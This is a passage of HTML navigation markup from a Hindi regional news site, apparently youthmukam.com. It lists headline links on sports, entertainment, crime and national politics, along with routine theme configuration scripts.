                <div class="td-module-thumb"><a href="https://youthmukam.com/team-of-players-leaves-for-frenchboxing-championship-to-be-held-in-delhi-iol-gives-tracksuit/"  rel="bookmark" class="td-image-wrap " title="दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट" ><img class="entry-thumb" src="" alt="" title="दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/02/Screenshot_20250207-170345-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/team-of-players-leaves-for-frenchboxing-championship-to-be-held-in-delhi-iol-gives-tracksuit/"  rel="bookmark" title="दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट">दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/ananya-of-motihari-increased-pride-selected-for-asian-french-boxing-competition-held-in-delhi/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित" ><img class="entry-thumb" src="" alt="" title="मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/01/Screenshot_20250116-172156-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/ananya-of-motihari-increased-pride-selected-for-asian-french-boxing-competition-held-in-delhi/"  rel="bookmark" title="मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित">मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-district-cricket-league-will-start-from-december-12-this-player-freed-from-suspension/"  rel="bookmark" class="td-image-wrap " title="मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त" ><img class="entry-thumb" src="" alt="" title="मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/Screenshot_20241201-180014-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-district-cricket-league-will-start-from-december-12-this-player-freed-from-suspension/"  rel="bookmark" title="मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त">मोतिहारीः 12 दिसंबर से होगी जिला क्रिकेट लीग की शुरुआत, यह खिलाड़ी हुआ निलंबनमुक्त</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/keralas-athira-murali-won-the-indian-rally-championship-said-this/"  rel="bookmark" class="td-image-wrap " title="केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात" ><img class="entry-thumb" src="" alt="" title="केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/03/er-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/keralas-athira-murali-won-the-indian-rally-championship-said-this/"  rel="bookmark" title="केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात">केरल की अथिरा मुरली ने जीती भारतीय रैली चैम्पियनशिप, कही यह बात</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61741"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11719","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "12";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "3";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-bengal-diaries-fame-director-sanoj-mishra-arrested-in-rape-case/"  rel="bookmark" class="td-image-wrap " title="द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/03/481213716_1198358291747779_4568510547783786252_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/the-bengal-diaries-fame-director-sanoj-mishra-arrested-in-rape-case/"  rel="bookmark" title="द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार">द बंगाल डायरी से चर्चित निर्देशक सनोज मिश्रा रेप मामले में गिरफ्तार</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/muzaffarpur-40-wedding-guests-arrested-for-drunkenness-even-before-the-wedding-procession-opened/"  rel="bookmark" class="td-image-wrap " title="मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/12/Screenshot_20241201-173441-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/muzaffarpur-40-wedding-guests-arrested-for-drunkenness-even-before-the-wedding-procession-opened/"  rel="bookmark" title="मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार">मुजफ्फरपुरः बारात दरवाजे लगने से पहले ही शराब के नशे में 40 बाराती हुए गिरफ्तार</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/shooting-of-amrapali-dubey-and-mahesh-kumars-film-matri-devo-bhava-started/"  rel="bookmark" class="td-image-wrap " title="आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू" ><img class="entry-thumb" src="" alt="" title="आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2024/09/dd-21-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/shooting-of-amrapali-dubey-and-mahesh-kumars-film-matri-devo-bhava-started/"  rel="bookmark" title="आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू">आम्रपाली दुबे और महेश कुमार की फ़िल्म ‘‘मातृ देवो भवः की शूटिंग हुई शुरू</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/artists-from-champaran-the-land-of-satyagraha-roared-said-now-there-will-be-a-battle-not-a-plea/"  rel="bookmark" class="td-image-wrap " title="सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा" ><img class="entry-thumb" src="" alt="" title="सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/07/Screenshot_20230716-202227-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/artists-from-champaran-the-land-of-satyagraha-roared-said-now-there-will-be-a-battle-not-a-plea/"  rel="bookmark" title="सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा">सत्याग्रह की धरती चंपारण से कलाकारों ने भरी हुंकार, कहा- याचना नहीं अब रण होगा</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/salman-khans-film-kisi-ka-bhai-kisi-ki-jaan-released-in-theaters-on-21-april-2023/"  rel="bookmark" class="td-image-wrap " title="सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई" ><img class="entry-thumb" src="" alt="" title="सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2023/04/kisi-ka-bhai-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/salman-khans-film-kisi-ka-bhai-kisi-ki-jaan-released-in-theaters-on-21-april-2023/"  rel="bookmark" title="सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई">सलमान खान की किसी का भाई, किसी की जान की कमाई में दूसरे दिन उछाल, इतनी हुई कमाई</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61742"><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11727","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "277";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "56";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/cyber-fraud-network-spread-across-five-states-busted-three-arrested-from-muzaffarpur-and-sitamarhi/"  rel="bookmark" class="td-image-wrap " title="पांच राज्यों में फैला साइबर ठगी का नेटवर्क ध्वस्तः मुजफ्फरपुर व सीतामढ़ी से तीन गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="पांच राज्यों में फैला साइबर ठगी का नेटवर्क ध्वस्तः मुजफ्फरपुर व सीतामढ़ी से तीन गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/CoverImagea141cc6aa75c407ea329992392a57f671216-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/cyber-fraud-network-spread-across-five-states-busted-three-arrested-from-muzaffarpur-and-sitamarhi/"  rel="bookmark" title="पांच राज्यों में फैला साइबर ठगी का नेटवर्क ध्वस्तः मुजफ्फरपुर व सीतामढ़ी से तीन गिरफ्तार">पांच राज्यों में फैला साइबर ठगी का नेटवर्क ध्वस्तः मुजफ्फरपुर व सीतामढ़ी से तीन गिरफ्तार</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-police-cracked-the-robbery-case-in-just-10-hours-arresting-5-criminals-along-with-weapons-and-a-motorcycle/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी पुलिस ने महज 10 घंटे में किया लूटकांड का खुलासा, 5 बदमाश हथियार व बाइक संग गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="मोतिहारी पुलिस ने महज 10 घंटे में किया लूटकांड का खुलासा, 5 बदमाश हथियार व बाइक संग गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/597825913_865049959803434_2470777944264799274_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-police-cracked-the-robbery-case-in-just-10-hours-arresting-5-criminals-along-with-weapons-and-a-motorcycle/"  rel="bookmark" title="मोतिहारी पुलिस ने महज 10 घंटे में किया लूटकांड का खुलासा, 5 बदमाश हथियार व बाइक संग गिरफ्तार">मोतिहारी पुलिस ने महज 10 घंटे में किया लूटकांड का खुलासा, 5 बदमाश हथियार व बाइक संग गिरफ्तार</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/in-motihari-a-young-man-was-murdered-by-having-his-throat-slit-in-a-case-involving-a-love-affair-and-a-land-dispute-seven-people-have-been-named-as-suspects/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में प्रेम-प्रसंग व भूमि विवाद में युवक की गला रेतकर हत्या, सात नामजद" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में प्रेम-प्रसंग व भूमि विवाद में युवक की गला रेतकर हत्या, सात नामजद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/breaking-news-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/in-motihari-a-young-man-was-murdered-by-having-his-throat-slit-in-a-case-involving-a-love-affair-and-a-land-dispute-seven-people-have-been-named-as-suspects/"  rel="bookmark" title="मोतिहारी में प्रेम-प्रसंग व भूमि विवाद में युवक की गला रेतकर हत्या, सात नामजद">मोतिहारी में प्रेम-प्रसंग व भूमि विवाद में युवक की गला रेतकर हत्या, सात नामजद</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/in-this-district-of-bihar-a-young-woman-driven-mad-by-love-committed-self-immolation-this-is-the-reason-she-took-this-drastic-step/"  rel="bookmark" class="td-image-wrap " title="बिहार के इस जिले में प्रेम में पागल युवती ने कर लिया आत्मदाह, इस कारण उठाया गलत कदम" ><img class="entry-thumb" src="" alt="" title="बिहार के इस जिले में प्रेम में पागल युवती ने कर लिया आत्मदाह, इस कारण उठाया गलत कदम" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2020/11/love-jihad-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/in-this-district-of-bihar-a-young-woman-driven-mad-by-love-committed-self-immolation-this-is-the-reason-she-took-this-drastic-step/"  rel="bookmark" title="बिहार के इस जिले में प्रेम में पागल युवती ने कर लिया आत्मदाह, इस कारण उठाया गलत कदम">बिहार के इस जिले में प्रेम में पागल युवती ने कर लिया आत्मदाह, इस कारण उठाया गलत कदम</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/raxaul-police-take-major-action-recover-4-stolen-motorcycles-and-arrest-8-accused/"  rel="bookmark" class="td-image-wrap " title="रक्सौल पुलिस की बड़ी कार्रवाई, चोरी की 4 बाइक बरामद, 8 आरोपी गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="रक्सौल पुलिस की बड़ी कार्रवाई, चोरी की 4 बाइक बरामद, 8 आरोपी गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/599097755_863027520005678_4106741560598630113_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/raxaul-police-take-major-action-recover-4-stolen-motorcycles-and-arrest-8-accused/"  rel="bookmark" title="रक्सौल पुलिस की बड़ी कार्रवाई, चोरी की 4 बाइक बरामद, 8 आरोपी गिरफ्तार">रक्सौल पुलिस की बड़ी कार्रवाई, चोरी की 4 बाइक बरामद, 8 आरोपी गिरफ्तार</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61743"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11716","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "55";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "11";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" class="td-image-wrap " title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" ><img class="entry-thumb" src="" alt="" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/603067952_1215089470721663_2379935573127090708_n-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला">सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/one-survived-being-hit-by-a-train-but-the-other-was-struck-and-killed-two-young-men-lost-their-lives-while-trying-to-make-a-video-for-social-media/"  rel="bookmark" class="td-image-wrap " title="एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान" ><img class="entry-thumb" src="" alt="" title="एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/train-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/one-survived-being-hit-by-a-train-but-the-other-was-struck-and-killed-two-young-men-lost-their-lives-while-trying-to-make-a-video-for-social-media/"  rel="bookmark" title="एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान">एक ट्रेन से बचे, दूसरी से कटे, रील बनाने के चक्कर में दो युवकों की चली गई जान</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/this-congress-chief-minister-once-again-mocked-hindu-faith-and-deities-saying-hanuman-is-the-god-of-unmarried-people/"  rel="bookmark" class="td-image-wrap " title="कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान" ><img class="entry-thumb" src="" alt="" title="कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/IMG-20251201-WA0049-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/this-congress-chief-minister-once-again-mocked-hindu-faith-and-deities-saying-hanuman-is-the-god-of-unmarried-people/"  rel="bookmark" title="कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान">कांग्रेस के इस सीएम ने फिर उड़ाया हिन्दू आस्था व देवी-देवताओं का मजाक, कहा- हनुमान अविवाहित लोगों के भगवान</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/political-noise-on-ram-temple-silence-on-decades-of-religious-politics-congresss-double-standards/"  rel="bookmark" class="td-image-wrap " title="राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड" ><img class="entry-thumb" src="" alt="" title="राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/11/FB_IMG_1764342572549-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/political-noise-on-ram-temple-silence-on-decades-of-religious-politics-congresss-double-standards/"  rel="bookmark" title="राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड">राम मंदिर पर राजनीति का शोर, दशकों की धार्मिक राजनीति पर सन्नाटा ,कांग्रेस के दोहरे मानदंड</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/who-will-form-the-government-in-bihar-this-time-a-shocking-survey-has-come-how-many-seats-will-pks-party-get/"  rel="bookmark" class="td-image-wrap " title="बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?" ><img class="entry-thumb" src="" alt="" title="बिहार में अबकी किसकी बनेगी सरकार, आ गया चौंकाने वाला सर्वे, पीके की पार्टी को कितनी सीटें?" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/10/ELECTION-COMMISSION-PC-DELHI-2025_17_08_26-2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
